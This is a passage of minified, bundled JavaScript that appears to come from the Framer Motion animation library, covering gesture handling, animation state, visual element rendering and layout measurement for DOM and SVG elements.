e=t.x,n=t.y;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}function i(t,e){if(!e)return t;var n=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}n.d(e,{d7:()=>i,i8:()=>r,z2:()=>o})},6e3:(t,e,n)=>{n.d(e,{D2:()=>m,YY:()=>l,am:()=>f,o2:()=>c,q2:()=>a});var r=n(655),o=n(2453),i=n(9527);function a(t,e,n){return n+e*(t-n)}function u(t,e,n,r,o){return void 0!==o&&(t=a(t,o,r)),a(t,n,r)+e}function s(t,e,n,r,o){void 0===e&&(e=0),void 0===n&&(n=1),t.min=u(t.min,e,n,r,o),t.max=u(t.max,e,n,r,o)}function c(t,e){var n=e.x,r=e.y;s(t.x,n.translate,n.scale,n.originPoint),s(t.y,r.translate,r.scale,r.originPoint)}function l(t,e,n,r){var o,a;void 0===r&&(r=!1);var u=n.length;if(u){var s,l;e.x=e.y=1;for(var f=0;f<u;f++)l=(s=n[f]).projectionDelta,"contents"!==(null===(a=null===(o=s.instance)||void 0===o?void 0:o.style)||void 0===a?void 0:a.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.x,y:-s.scroll.y}),l&&(e.x*=l.x.scale,e.y*=l.y.scale,c(t,l)),r&&(0,i.u)(s.latestValues)&&m(t,s.latestValues))}}function f(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,n){var i=(0,r.CR)(n,3),a=i[0],u=i[1],c=i[2],l=void 0!==e[c]?e[c]:.5,f=(0,o.C)(t.min,t.max,l);s(t,e[a],e[u],f,e.scale)}var p=["x","scaleX","originX"],v=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,v)}},3083:(t,e,n)=>{n.d(e,{V:()=>r});var r={hasAnimatedSinceResize:!0,hasEverUpdated:!1}},4561:(t,e,n)=>{n.d(e,{B:()=>o,P:()=>r});var r={};function o(t){Object.assign(r,t)}},9527:(t,e,n)=>{function r(t){return void 0===t||1===t}function o(t){var e=t.scale,n=t.scaleX,o=t.scaleY;return!r(e)||!r(n)||!r(o)}function i(t){return o(t)||a(t.x)||a(t.y)||t.z||t.rotate||t.rotateX||t.rotateY}function a(t){return t&&"0%"!==t}n.d(e,{L:()=>o,u:()=>i})},6460:(t,e,n)=>{n.d(e,{J:()=>i,z:()=>a});var r=n(6117),o=n(6e3);function i(t,e){return(0,r.i8)((0,r.d7)(t.getBoundingClientRect(),e))}function a(t,e,n){var r=i(t,n),a=e.scroll;return a&&((0,o.am)(r.x,a.x),(0,o.am)(r.y,a.y)),r}},7535:(t,e,n)=>{n.d(e,{H:()=>Vt});var r=n(655),o=n(7294),i=n(2445),a=n(5947),u=n(240),s=n(8488);function c(t,e){if(!Array.isArray(e))return!1;var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}var l=n(7107),f=n(3233),d=n(7909),p=[f.r.Animate,f.r.InView,f.r.Focus,f.r.Hover,f.r.Tap,f.r.Drag,f.r.Exit],v=(0,r.ev)([],(0,r.CR)(p),!1).reverse(),m=p.length;function h(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var y=n(5445),g={animation:(0,y.x)((function(t){var e=t.visualElement,n=t.animate;e.animationState||(e.animationState=function(t){var e,n=function(t){return function(e){return Promise.all(e.map((function(e){var n=e.animation,r=e.options;return(0,l.d5)(t,n,r)})))}}(t),o=((e={})[f.r.Animate]=h(!0),e[f.r.InView]=h(),e[f.r.Hover]=h(),e[f.r.Tap]=h(),e[f.r.Drag]=h(),e[f.r.Focus]=h(),e[f.r.Exit]=h(),e),a={},u=!0,p=function(e,n){var o=(0,d.x5)(t,n);if(o){o.transition;var i=o.transitionEnd,a=(0,r._T)(o,["transition","transitionEnd"]);e=(0,r.pi)((0,r.pi)((0,r.pi)({},e),a),i)}return e};function y(e,l){for(var f,h=t.getProps(),y=t.getVariantContext(!0)||{},g=[],b=new Set,x={},w=1/0,A=function(n){var a=v[n],m=o[a],A=null!==(f=h[a])&&void 0!==f?f:y[a],C=(0,d.$L)(A),V=a===l?m.isActive:null;!1===V&&(w=n);var E=A===y[a]&&A!==h[a]&&C;if(E&&u&&t.manuallyAnimateOnMount&&(E=!1),m.protectedKeys=(0,r.pi)({},x),!m.isActive&&null===V||!A&&!m.prevProp||(0,i.H)(A)||"boolean"==typeof A)return"continue";var S=function(t,e){return"string"==typeof e?e!==t:!!(0,d.A0)(e)&&!c(e,t)}(m.prevProp,A),T=S||a===l&&m.isActive&&!E&&C||n>w&&C,O=Array.isArray(A)?A:[A],P=O.reduce(p,{});!1===V&&(P={});var R=m.prevResolvedValues,M=void 0===R?{}:R,k=(0,r.pi)((0,r.pi)({},M),P),j=function(t){T=!0,b.delete(t),m.needsAnimating[t]=!0};for(var L in k){var D=P[L],I=M[L];x.hasOwnProperty(L)||(D!==I?(0,s.C)(D)&&(0,s.C)(I)?!c(D,I)||S?j(L):m.protectedKeys[L]=!0:void 0!==D?j(L):b.add(L):void 0!==D&&b.has(L)?j(L):m.protectedKeys[L]=!0)}m.prevProp=A,m.prevResolvedValues=P,m.isActive&&(x=(0,r.pi)((0,r.pi)({},x),P)),u&&t.blockInitialAnimation&&(T=!1),T&&!E&&g.push.apply(g,(0,r.ev)([],(0,r.CR)(O.map((function(t){return{animation:t,options:(0,r.pi)({type:a},e)}}))),!1))},C=0;C<m;C++)A(C);if(a=(0,r.pi)({},x),b.size){var V={};b.forEach((function(e){var n=t.getBaseTarget(e);void 0!==n&&(V[e]=n)})),g.push({animation:V})}var E=Boolean(g.length);return u&&!1===h.initial&&!t.manuallyAnimateOnMount&&(E=!1),u=!1,E?n(g):Promise.resolve()}return{isAnimated:function(t){return void 0!==a[t]},animateChanges:y,setActive:function(e,n,r){var i;if(o[e].isActive===n)return Promise.resolve();null===(i=t.variantChildren)||void 0===i||i.forEach((function(t){var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(e,n)})),o[e].isActive=n;var a=y(r,e);for(var u in o)o[u].protectedKeys={};return a},setAnimateFunction:function(e){n=e(t)},getState:function(){return o}}}(e)),(0,i.H)(n)&&(0,o.useEffect)((function(){return n.subscribe(e)}),[n])})),exit:(0,y.x)((function(t){var e=t.custom,n=t.visualElement,i=(0,r.CR)((0,a.oO)(),2),s=i[0],c=i[1],l=(0,o.useContext)(u.O);(0,o.useEffect)((function(){var t,r;n.isPresent=s;var o=null===(t=n.animationState)||void 0===t?void 0:t.setActive(f.r.Exit,!s,{custom:null!==(r=null==l?void 0:l.custom)&&void 0!==r?r:e});!s&&(null==o||o.then(c))}),[s])}))},b=n(1756),x=n(900),w=n(6359),A=n(7544);function C(t,e,n){return function(r,o){var i;(0,x.N)(r)&&!(0,A.gD)()&&(null===(i=t.animationState)||void 0===i||i.setActive(f.r.Hover,e),null==n||n(r,o))}}var V=function(t,e){return!!e&&(t===e||V(t,e.parentElement))},E=n(5411),S=n(2476),T=n(9304),O=new Set,P=new WeakMap,R=new WeakMap,M=function(t){var e;null===(e=P.get(t.target))||void 0===e||e(t)},k=function(t){t.forEach(M)};var j={some:0,all:1};function L(t,e,n,i){var a=i.root,u=i.margin,s=i.amount,c=void 0===s?"some":s,l=i.once;(0,o.useEffect)((function(){if(t){var o={root:null==a?void 0:a.current,rootMargin:u,threshold:"number"==typeof c?c:j[c]};return function(t,e,n){var o=function(t){var e=t.root,n=(0,r._T)(t,["root"]),o=e||document;R.has(o)||R.set(o,{});var i=R.get(o),a=JSON.stringify(n);return i[a]||(i[a]=new IntersectionObserver(k,(0,r.pi)({root:e},n))),i[a]}(e);return P.set(t,n),o.observe(t),function(){P.delete(t),o.unobserve(t)}}(n.getInstance(),o,(function(t){var r,o=t.isIntersecting;if(e.isInView!==o&&(e.isInView=o,!l||o||!e.hasEnteredView)){o&&(e.hasEnteredView=!0),null===(r=n.animationState)||void 0===r||r.setActive(f.r.InView,o);var i=n.getProps(),a=o?i.onViewportEnter:i.onViewportLeave;null==a||a(t)}}))}}),[t,a,u,c])}function D(t,e,n,r){var i=r.fallback,a=void 0===i||i;(0,o.useEffect)((function(){var r;t&&a&&("production"!==T.O&&(r="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",O.has(r)||(console.warn(r),O.add(r))),requestAnimationFrame((function(){var t;e.hasEnteredView=!0;var r=n.getProps().onViewportEnter;null==r||r(null),null===(t=n.animationState)||void 0===t||t.setActive(f.r.InView,!0)})))}),[t])}var I,F={inView:(0,y.x)((function(t){var e=t.visualElement,n=t.whileInView,r=t.onViewportEnter,i=t.onViewportLeave,a=t.viewport,u=void 0===a?{}:a,s=(0,o.useRef)({hasEnteredView:!1,isInView:!1}),c=Boolean(n||r||i);u.once&&s.current.hasEnteredView&&(c=!1),("undefined"==typeof IntersectionObserver?D:L)(c,s.current,e,u)})),tap:(0,y.x)((function(t){var e=t.onTap,n=t.onTapStart,r=t.onTapCancel,i=t.whileTap,a=t.visualElement,u=e||n||r||i,s=(0,o.useRef)(!1),c=(0,o.useRef)(null),l={passive:!(n||e||r||h)};function d(){var t;null===(t=c.current)||void 0===t||t.call(c),c.current=null}function p(){var t;return d(),s.current=!1,null===(t=a.animationState)||void 0===t||t.setActive(f.r.Tap,!1),!(0,A.gD)()}function v(t,n){p()&&(V(a.getInstance(),t.target)?null==e||e(t,n):null==r||r(t,n))}function m(t,e){p()&&(null==r||r(t,e))}function h(t,e){var r;d(),s.current||(s.current=!0,c.current=(0,S.z)((0,w.a)(window,"pointerup",v,l),(0,w.a)(window,"pointercancel",m,l)),null===(r=a.animationState)||void 0===r||r.setActive(f.r.Tap,!0),null==n||n(t,e))}(0,w.m)(a,"pointerdown",u?h:void 0,l),(0,E.z)(d)})),focus:(0,y.x)((function(t){var e=t.whileFocus,n=t.visualElement;(0,b.p)(n,"focus",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!0)}:void 0),(0,b.p)(n,"blur",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!1)}:void 0)})),hover:(0,y.x)((function(t){var e=t.onHoverStart,n=t.onHoverEnd,r=t.whileHover,o=t.visualElement;(0,w.m)(o,"pointerenter",e||r?C(o,!0,e):void 0,{passive:!e}),(0,w.m)(o,"pointerleave",n||r?C(o,!1,n):void 0,{passive:!n})}))},B=n(2396),$=n(3234),U=n(406),H=n(1560),N=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"],Y=function(t){var e=t.treeType,n=void 0===e?"":e,o=t.build,i=t.getBaseTarget,a=t.makeTargetAnimatable,u=t.measureViewportBox,s=t.render,c=t.readValueFromInstance,l=t.removeValueFromRenderState,f=t.sortNodePosition,p=t.scrapeMotionValuesFromProps;return function(t,e){var v=t.parent,m=t.props,h=t.presenceId,y=t.blockInitialAnimation,g=t.visualState,b=t.shouldReduceMotion;void 0===e&&(e={});var x,w,A=!1,C=g.latestValues,V=g.renderState,E=function(){var t=N.map((function(){return new H.L})),e={},n={clearAllListeners:function(){return t.forEach((function(t){return t.clear()}))},updatePropListeners:function(t){N.forEach((function(r){var o,i="on"+r,a=t[i];null===(o=e[r])||void 0===o||o.call(e),a&&(e[r]=n[i](a))}))}};return t.forEach((function(t,e){n["on"+N[e]]=function(e){return t.add(e)},n["notify"+N[e]]=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.notify.apply(t,(0,r.ev)([],(0,r.CR)(e),!1))}})),n}(),S=new Map,T=new Map,O={},P=(0,r.pi)({},C);function R(){x&&A&&(M(),s(x,V,m.style,z.projection))}function M(){o(z,V,C,e,m)}function k(){E.notifyUpdate(C)}function j(t,e){var n=e.onChange((function(e){C[t]=e,m.onUpdate&&B.ZP.update(k,!1,!0)})),r=e.onRenderRequest(z.scheduleRender);T.set(t,(function(){n(),r()}))}var L=p(m);for(var D in L){var I=L[D];void 0!==C[D]&&(0,U.i)(I)&&I.set(C[D],!1)}var F=(0,d.O6)(m),Y=(0,d.e8)(m),z=(0,r.pi)((0,r.pi)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,presenceId:h,shouldReduceMotion:b,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==v?void 0:v.isMounted()),blockInitialAnimation:y,isMounted:function(){return Boolean(x)},mount:function(t){A=!0,x=z.current=t,z.projection&&z.projection.mount(t),Y&&v&&!F&&(w=null==v?void 0:v.addVariantChild(z)),S.forEach((function(t,e){return j(e,t)})),null==v||v.children.add(z),z.setProps(m)},unmount:function(){var t;null===(t=z.projection)||void 0===t||t.unmount(),B.qY.update(k),B.qY.render(R),T.forEach((function(t){return t()})),null==w||w(),null==v||v.children.delete(z),E.clearAllListeners(),x=void 0,A=!1},addVariantChild:function(t){var e,n=z.getClosestVariantNode();if(n)return null===(e=n.variantChildren)||void 0===e||e.add(t),function(){return n.variantChildren.delete(t)}},sortNodePosition:function(t){return f&&n===t.treeType?f(z.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return Y?z:null==v?void 0:v.getClosestVariantNode()},getLayoutId:function(){return m.layoutId},getInstance:function(){return x},getStaticValue:function(t){return C[t]},setStaticValue:function(t,e){return C[t]=e},getLatestValues:function(){return C},setVisibility:function(t){z.isVisible!==t&&(z.isVisible=t,z.scheduleRender())},makeTargetAnimatable:function(t,e){return void 0===e&&(e=!0),a(z,t,m,e)},measureViewportBox:function(){return u(x,m)},addValue:function(t,e){z.hasValue(t)&&z.removeValue(t),S.set(t,e),C[t]=e.get(),j(t,e)},removeValue:function(t){var e;S.delete(t),null===(e=T.get(t))||void 0===e||e(),T.delete(t),delete C[t],l(t,V)},hasValue:function(t){return S.has(t)},getValue:function(t,e){var n=S.get(t);return void 0===n&&void 0!==e&&(n=(0,$.B)(e),z.addValue(t,n)),n},forEachValue:function(t){return S.forEach(t)},readValue:function(t){var n;return null!==(n=C[t])&&void 0!==n?n:c(x,t,e)},setBaseTarget:function(t,e){P[t]=e},getBaseTarget:function(t){if(i){var e=i(m,t);if(void 0!==e&&!(0,U.i)(e))return e}return P[t]}},E),{build:function(){return M(),V},scheduleRender:function(){B.ZP.render(R,!1,!0)},syncRender:R,setProps:function(t){(t.transformTemplate||m.transformTemplate)&&z.scheduleRender(),m=t,E.updatePropListeners(t),O=function(t,e,n){var r;for(var o in e){var i=e[o],a=n[o];if((0,U.i)(i))t.addValue(o,i);else if((0,U.i)(a))t.addValue(o,(0,$.B)(i));else if(a!==i)if(t.hasValue(o)){var u=t.getValue(o);!u.hasAnimated&&u.set(i)}else t.addValue(o,(0,$.B)(null!==(r=t.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===e[o]&&t.removeValue(o);return e}(z,p(m),O)},getProps:function(){return m},getVariant:function(t){var e;return null===(e=m.variants)||void 0===e?void 0:e[t]},getDefaultTransition:function(){return m.transition},getTransformPagePoint:function(){return m.transformPagePoint},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null==v?void 0:v.getVariantContext();if(!F){var e=(null==v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(e.initial=m.initial),e}for(var n={},r=0;r<q;r++){var o=_[r],i=m[o];((0,d.$L)(i)||!1===i)&&(n[o]=i)}return n}});return z}},_=(0,r.ev)(["initial"],(0,r.CR)(p),!1),q=_.length,z=n(7547),K=n(889),W=n(7630),X=n(7539),Z=n(1248),J=n(2969),G=n(4394),Q=n(4714),tt=n(277),et=new Set(["width","height","top","left","right","bottom","x","y"]),nt=function(t){return et.has(t)},rt=function(t,e){t.set(e,!1),t.set(e)},ot=function(t){return t===Z.Rx||t===J.px};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(I||(I={}));var it=function(t,e){return parseFloat(t.split(", ")[e])},at=function(t,e){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return it(i[1],e);var a=o.match(/^matrix\((.+)\)$/);return a?it(a[1],t):0}},ut=new Set(["x","y","z"]),st=Q.Gl.filter((function(t){return!ut.has(t)})),ct={width:function(t,e){var n=t.x,r=e.paddingLeft,o=void 0===r?"0":r,i=e.paddingRight,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},height:function(t,e){var n=t.y,r=e.paddingTop,o=void 0===r?"0":r,i=e.paddingBottom,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},top:function(t,e){var n=e.top;return parseFloat(n)},left:function(t,e){var n=e.left;return parseFloat(n)},bottom:function(t,e){var n=t.y,r=e.top;return parseFloat(r)+(n.max-n.min)},right:function(t,e){var n=t.x,r=e.left;return parseFloat(r)+(n.max-n.min)},x:at(4,13),y:at(5,14)};function lt(t,e,n,o){return function(t){return Object.keys(t).some(nt)}(e)?function(t,e,n,o){void 0===n&&(n={}),void 0===o&&(o={}),e=(0,r.pi)({},e),o=(0,r.pi)({},o);var i=Object.keys(e).filter(nt),a=[],u=!1,c=[];if(i.forEach((function(r){var i=t.getValue(r);if(t.hasValue(r)){var l,f=n[r],d=(0,tt.C)(f),p=e[r];if((0,s.C)(p)){var v=p.length,m=null===p[0]?1:0;f=p[m],d=(0,tt.C)(f);for(var h=m;h<v;h++)l?(0,G.k)((0,tt.C)(p[h])===l,"All keyframes must be of the same type"):(l=(0,tt.C)(p[h]),(0,G.k)(l===d||ot(d)&&ot(l),"Keyframes must be of the same dimension as the current value"))}else l=(0,tt.C)(p);if(d!==l)if(ot(d)&&ot(l)){var y=i.get();"string"==typeof y&&i.set(parseFloat(y)),"string"==typeof p?e[r]=parseFloat(p):Array.isArray(p)&&l===J.px&&(e[r]=p.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===f||0===p)?0===f?i.set(l.transform(f)):e[r]=d.transform(p):(u||(a=function(t){var e=[];return st.forEach((function(n){var r=t.getValue(n);void 0!==r&&(e.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),e.length&&t.syncRender(),e}(t),u=!0),c.push(r),o[r]=void 0!==o[r]?o[r]:e[r],rt(i,p))}})),c.length){var l=c.indexOf("height")>=0?window.pageYOffset:null,f=function(t,e,n){var r=e.measureViewportBox(),o=e.getInstance(),i=getComputedStyle(o),a=i.display,u={};"none"===a&&e.setStaticValue("display",t.display||"block"),n.forEach((function(t){u[t]=ct[t](r,i)})),e.syncRender();var s=e.measureViewportBox();return n.forEach((function(n){var r=e.getValue(n);rt(r,u[n]),t[n]=ct[n](s,i)})),t}(e,t,c);return a.length&&a.forEach((function(e){var n=(0,r.CR)(e,2),o=n[0],i=n[1];t.getValue(o).set(i)})),t.syncRender(),null!==l&&window.scrollTo({top:l}),{target:f,transitionEnd:o}}return{target:e,transitionEnd:o}}(t,e,n,o):{target:e,transitionEnd:o}}var ft=n(189),dt=n(4242),pt=n(2728),vt=n(6460),mt={treeType:"dom",readValueFromInstance:function(t,e){if((0,Q._c)(e)){var n=(0,pt.A)(e);return n&&n.default||0}var r,o=(r=t,window.getComputedStyle(r));return((0,W.o)(e)?o.getPropertyValue(e):o[e])||0},sortNodePosition:function(t,e){return 2&t.compareDocumentPosition(e)?1:-1},getBaseTarget:function(t,e){var n;return null===(n=t.style)||void 0===n?void 0:n[e]},measureViewportBox:function(t,e){var n=e.transformPagePoint;return(0,vt.J)(t,n)},resetTransform:function(t,e,n){var r=n.transformTemplate;e.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,e){t.style.transform=e.style.transform},removeValueFromRenderState:function(t,e){var n=e.vars,r=e.style;delete n[t],delete r[t]},makeTargetAnimatable:function(t,e,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=e.transition,u=e.transitionEnd,s=(0,r._T)(e,["transition","transitionEnd"]),c=(0,z.P$)(s,a||{},t);if(i&&(u&&(u=i(u)),s&&(s=i(s)),c&&(c=i(c))),o){(0,z.GJ)(t,s,c);var l=function(t,e,n,r){var o=(0,X.mH)(t,e,r);return lt(t,e=o.target,n,r=o.transitionEnd)}(t,s,c,u);u=l.transitionEnd,s=l.target}return(0,r.pi)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:ft.U,build:function(t,e,n,r,o){void 0!==t.isVisible&&(e.style.visibility=t.isVisible?"visible":"hidden"),(0,K.r)(e,n,r,o.transformTemplate)},render:dt.N},ht=Y(mt),yt=n(6832),gt=n(3271),bt=n(3193),xt=n(7302),wt=n(8504),At=Y((0,r.pi)((0,r.pi)({},mt),{getBaseTarget:function(t,e){return t[e]},readValueFromInstance:function(t,e){var n;return(0,Q._c)(e)?(null===(n=(0,pt.A)(e))||void 0===n?void 0:n.default)||0:(e=xt.s.has(e)?e:(0,bt.D)(e),t.getAttribute(e))},scrapeMotionValuesFromProps:yt.U,build:function(t,e,n,r,o){(0,gt.i)(e,n,r,o.transformTemplate)},render:wt.K})),Ct=n(3621),Vt=(0,r.pi)((0,r.pi)({renderer:function(t,e){return(0,Ct.q)(t)?At(e,{enableHardwareAcceleration:!1}):ht(e,{enableHardwareAcceleration:!0})}},g),F)},1672:(t,e,n)=>{n.d(e,{m:()=>K});var r=n(655),o=n(7294),i=n(9304),a=n(9442),u=n(4394),s=n(398),c=Object.keys(a.A),l=c.length,f=n(6014),d=(0,o.createContext)({}),p=n(240),v=n(8868),m=n(6240);var h=n(1804),y=n(7909);function g(t){return Array.isArray(t)?t.join(" "):t}var b=n(1741),x=n(6681),w=n(3083),A=1,C=n(5364),V=n(1705),E=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},e.prototype.componentDidUpdate=function(){},e.prototype.updateProps=function(){var t=this.props,e=t.visualElement,n=t.props;e&&e.setProps(n)},e.prototype.render=function(){return this.props.children},e}(o.Component);function S(t){var e=t.preloadedFeatures,n=t.createVisualElement,S=t.projectionNodeConstructor,T=t.useRender,O=t.useVisualState,P=t.Component;return e&&(0,a.K)(e),(0,o.forwardRef)((function(t,R){var M=function(t){var e,n=t.layoutId,r=null===(e=(0,o.useContext)(C.p))||void 0===e?void 0:e.id;return r&&void 0!==n?r+"-"+n:n}(t);t=(0,r.pi)((0,r.pi)({},t),{layoutId:M});var k=(0,o.useContext)(f._),j=null,L=function(t){var e=function(t,e){if((0,y.O6)(t)){var n=t.initial,r=t.animate;return{initial:!1===n||(0,y.$L)(n)?n:void 0,animate:(0,y.$L)(r)?r:void 0}}return!1!==t.inherit?e:{}}(t,(0,o.useContext)(d)),n=e.initial,r=e.animate;return(0,o.useMemo)((function(){return{initial:n,animate:r}}),[g(n),g(r)])}(t),D=k.isStatic?void 0:(0,x.h)((function(){if(w.V.hasEverUpdated)return A++})),I=O(t,k.isStatic);return!k.isStatic&&b.j&&(L.visualElement=function(t,e,n,r){var i=(0,o.useContext)(s.u),a=(0,o.useContext)(d).visualElement,u=(0,o.useContext)(p.O),c=(0,m.h)(),l=(0,o.useRef)(void 0);r||(r=i.renderer),!l.current&&r&&(l.current=r(t,{visualState:e,parent:a,props:n,presenceId:null==u?void 0:u.id,blockInitialAnimation:!1===(null==u?void 0:u.initial),shouldReduceMotion:c}));var f=l.current;return(0,v.L)((function(){null==f||f.syncRender()})),(0,o.useEffect)((function(){var t;null===(t=null==f?void 0:f.animationState)||void 0===t||t.animateChanges()})),(0,v.L)((function(){return function(){return null==f?void 0:f.notifyUnmount()}}),[]),f}(P,I,(0,r.pi)((0,r.pi)({},k),t),n),function(t,e,n,r){var i,a=e.layoutId,u=e.layout,s=e.drag,c=e.dragConstraints,l=e.layoutScroll,f=(0,o.useContext)(V.g);r&&n&&!(null==n?void 0:n.projection)&&(n.projection=new r(t,n.getLatestValues(),null===(i=n.parent)||void 0===i?void 0:i.projection),n.projection.setOptions({layoutId:a,layout:u,alwaysMeasureLayout:Boolean(s)||c&&(0,h.I)(c),visualElement:n,scheduleRender:function(){return n.scheduleRender()},animationType:"string"==typeof u?u:"both",initialPromotionConfig:f,layoutScroll:l}))}(D,t,L.visualElement,S||a.A.projectionNodeConstructor),j=function(t,e,n){var f=[],d=(0,o.useContext)(s.u);if(!e)return null;"production"!==i.O&&n&&d.strict&&(0,u.k)(!1,"You have rendered a `motion` component within a `LazyMotion` component. This will break tree shaking. Import and render a `m` component instead.");for(var p=0;p<l;p++){var v=c[p],m=a.A[v],h=m.isEnabled,y=m.Component;h(t)&&y&&f.push(o.createElement(y,(0,r.pi)({key:v},t,{visualElement:e})))}return f}(t,L.visualElement,e)),o.createElement(E,{visualElement:L.visualElement,props:(0,r.pi)((0,r.pi)({},k),t)},j,o.createElement(d.Provider,{value:L},T(P,t,D,function(t,e,n){return(0,o.useCallback)((function(r){var o;r&&(null===(o=t.mount)||void 0===o||o.call(t,r)),e&&(r?e.mount(r):e.unmount()),n&&("function"==typeof n?n(r):(0,h.I)(n)&&(n.current=r))}),[e])}(I,L.visualElement,R),I,k.isStatic,L.visualElement)))}))}var T=n(3621),O=n(6816),P=n(406),R=n(889);function M(t,e,n){for(var r in e)(0,P.i)(e[r])||(0,O.j)(r,n)||(t[r]=e[r])}function k(t,e,n){var i={},a=function(t,e,n){var i={};return M(i,t.style||{},t),Object.assign(i,function(t,e,n){var i=t.transformTemplate;return(0,o.useMemo)((function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};(0,R.r)(t,e,{enableHardwareAcceleration:!n},i);var o=t.vars,a=t.style;return(0,r.pi)((0,r.pi)({},o),a)}),[e])}(t,e,n)),t.transformValues&&(i=t.transformValues(i)),i}(t,e,n);return Boolean(t.drag)&&!1!==t.dragListener&&(i.draggable=!1,a.userSelect=a.WebkitUserSelect=a.WebkitTouchCallout="none",a.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),i.style=a,i}var j=n(3626),L=n(3271),D=function(){return(0,r.pi)((0,r.pi)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function I(t,e){var n=(0,o.useMemo)((function(){var n=D();return(0,L.i)(n,e,{enableHardwareAcceleration:!1},t.transformTemplate),(0,r.pi)((0,r.pi)({},n.attrs),{style:(0,r.pi)({},n.style)})}),[e]);if(t.style){var i={};M(i,t.style,t),n.style=(0,r.pi)((0,r.pi)({},i),n.style)}return n}function F(t){return void 0===t&&(t=!1),function(e,n,i,a,u,s){var c=u.latestValues,l=((0,T.q)(e)?I:k)(n,c,s),f=(0,j.L)(n,"string"==typeof e,t),d=(0,r.pi)((0,r.pi)((0,r.pi)({},f),l),{ref:a});return i&&(d["data-projection-id"]=i),(0,o.createElement)(e,d)}}var B=n(8504),$=n(6832),U=n(2445),H=n(6399);function N(t,e,n,r){var o=t.scrapeMotionValuesFromProps,i=t.createRenderState,a=t.onMount,u={latestValues:_(e,n,r,o),renderState:i()};return a&&(u.mount=function(t){return a(e,t,u)}),u}var Y=function(t){return function(e,n){var r=(0,o.useContext)(d),i=(0,o.useContext)(p.O);return n?N(t,e,r,i):(0,x.h)((function(){return N(t,e,r,i)}))}};function _(t,e,n,o){var i={},a=!1===(null==n?void 0:n.initial),u=o(t);for(var s in u)i[s]=(0,H.b)(u[s]);var c=t.initial,l=t.animate,f=(0,y.O6)(t),d=(0,y.e8)(t);e&&d&&!f&&!1!==t.inherit&&(null!=c||(c=e.initial),null!=l||(l=e.animate));var p=a||!1===c,v=p?l:c;return v&&"boolean"!=typeof v&&!(0,U.H)(v)&&(Array.isArray(v)?v:[v]).forEach((function(e){var n=(0,y.oQ)(t,e);if(n){var o=n.transitionEnd;n.transition;var a=(0,r._T)(n,["transitionEnd","transition"]);for(var u in a){var s=a[u];Array.isArray(s)&&(s=s[p?s.length-1:0]),null!==s&&(i[u]=s)}for(var u in o)i[u]=o[u]}})),i}var q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:D,onMount:function(t,e,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}(0,L.i)(r,o,{enableHardwareAcceleration:!1},t.transformTemplate),(0,B.K)(e,r)}})},z={useVisualState:Y({scrapeMotionValuesFromProps:n(189).U,createRenderState:function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}}})},K=function(t){function e(t,e){return void 0===e&&(e={}),S(function(t,e,n,o,i){var a=e.forwardMotionProps,u=void 0!==a&&a,s=(0,T.q)(t)?q:z;return(0,r.pi)((0,r.pi)({},s),{preloadedFeatures:n,useRender:F(u),createVisualElement:o,projectionNodeConstructor:i,Component:t})}(t,e))}if("undefined"==typeof Proxy)return e;var n=new Map;return new Proxy(e,{get:function(t,r){return n.has(r)||n.set(r,e(r)),n.get(r)}})}()},3193:(t,e,n)=>{n.d(e,{D:()=>o});var r=/([a-z])([A-Z])/g,o=function(t){return t.replace(r,"$1-$2").toLowerCase()}},7539:(t,e,n)=>{n.d(e,{Xp:()=>a,mH:()=>s});var r=n(655),o=n(4394);function i(t){return"string"==typeof t&&t.startsWith("var(--")}var a=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function u(t,e,n){void 0===n&&(n=1),(0,o.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(t,'". This may indicate a circular fallback dependency.'));var s=(0,r.CR)(function(t){var e=a.exec(t);if(!e)return[,];var 